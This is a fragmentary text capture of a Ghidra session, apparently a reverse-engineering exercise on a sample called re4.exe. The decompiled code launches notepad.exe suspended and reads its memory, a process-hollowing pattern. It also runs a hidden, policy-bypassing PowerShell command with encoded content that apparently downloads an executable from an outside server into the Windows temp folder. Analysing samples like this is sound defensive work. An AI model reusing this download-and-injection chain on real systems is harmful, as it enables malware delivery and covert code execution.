 1 2 3 4 5
2.1 0.6 100% 5804M 20% 46.0°C 73% Wednesday 25 October > 21:52
External BOOL __stdcall CreateProcessA (LPCSTR lpApplicationName,
LPSTR lpCommandLine,
LPSECURITY_ATTRIBUTES lpProcessAttributes,
LPSECURITY_ATTRIBUTES lpThreadAttributes,
BOOL bInheritHandles,
DWORD dwCreationFlags,
LPVOID lpEnvironment,
LPCSTR lpCurrentDirectory,
LPSTARTUPINFOA lpStartupInfo,
LPPROCESS_INFORMATION lpProcessInformation)
BOOL EAX:4 <RETURN>
LPCSTR Stack[0x4]:4 lpApplicationName
LPSTR Stack[0x8]:4 lpCommandLine
LPSECURITY_ATTRIBUTES Stack[0xc]:4 lpProcessAttributes
LPSECURITY_ATTRIBUTES Stack[0x10]:4 lpThreadAttributes
BOOL Stack[0x14]:4 bInheritHandles
DWORD Stack[0x18]:4 dwCreationFlags
LPVOID Stack[0x1c]:4 lpEnvironment
LPCSTR Stack[0x20]:4 lpCurrentDirectory
LPSTARTUPINFOA Stack[0x24]:4 lpStartupInfo
LPPROCESS_INFORMATION Stack[0x28]:4 lpProcessInformation
ow Help
V B
0a 03 CALL FUN_00401349
00
c4 18 ADD ESP,0x18
f8 MOV EDI,EAX
57 c0 XORPS XMM0,XMM0
PUSH EBX
PUSH ESI
00 PUSH 0x0
00 PUSH 0x0
04 PUSH 0x4
01 PUSH 0x1
00 PUSH 0x0
00 PUSH 0x0
11 07 MOVUPS xmmword ptr [ED
c0 31 PUSH s_c:\windows\sy
00
0f d6 MOVQ qword ptr [EDI
10
00 PUSH 0x0
45 f0 MOV dword ptr [EBP
00 00 00 00
15 34 CALL dword ptr [->KE
30 40 00
00401071 8b 1b MOV EBX,dword ptr [
00401073 8d 45 f0 LEA EAX=>local_14,[
00401076 50 PUSH EAX
Decompile: FUN_00401000 - (re4.exe)
40 uint local_8;
41
42 local_8 = DAT_00405004 ^ (uint)&stack0xfffffffc;
43 lpStartupInfo = (LPSTARTUPINFOA)FUN_00401349(0x44);
44 memset(lpStartupInfo,0,0x44);
45 lpProcessInformation = (LPPROCESS_INFORMATION)FUN_00401349(0x10);
46 *lpProcessInformation = (_PROCESS_INFORMATION)ZEXT816(0);
47 pauVar6 = (undefined (*) [16])FUN_00401349(0x18);
48 *pauVar6 = ZEXT816(0);
49 *(undefined8 *)pauVar6[1] = 0;
50 local_14 = 0;
51 CreateProcessA((LPCSTR)0x0,"c:\\windows\\syswow64\\notepad.exe",(LPSECURITY_ATTRI
52 (LPSECURITY_ATTRIBUTES)0x0,1,4,(LPVOID)0x0,(LPCSTR)0x0,lpStartupIn
53 lpProcessInformation);
54 hProcess = lpProcessInformation->hProcess;
55 NtQueryInformationProcess(hProcess,0,pauVar6,0x18,&local_14);
56 local_18 = (LPVOID)0x0;
57 local_10 = 0;
58 ReadProcessMemory(hProcess,(LPCVOID)(*(int *)(*pauVar6 + 4) + 8),&local_18,4,&loc
59 system(
60 "powershell.exe -ep bypass -windowstyle hidden -enc SQBuAHYAbwBrAGUALQBXAGU
cwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgAvAC8AcwBvAG0AZQBjADIALgBzAGUAcgB2AGUAcgA
AGUAIAAtAE8AdQB0AEYAaQBsAGUAIABjADoAXABcAHcAaQBuAGQAbwB3AHMAXABcAHQAZQBtAHA
ZQB4AGUACgA="
61 );
62 hFile = CreateFileA("C:\\windows\\temp\\exp.exe",0x80000000,0,(LPSECURITY_ATTRIBU
Data Type Manager
Data Types
BuiltInTypes
re4.exe
windows_vs12_32
Filter:
Console - Scripting
0040106b FUN_00401000 CALL dword ptr [0x00403034]
Ghidra: GHidra_Analysis CodeBrowser: GHidra_Analysis:/re4.exe String Search [CodeBrowser: GHidra_Analysis:/re4.exe]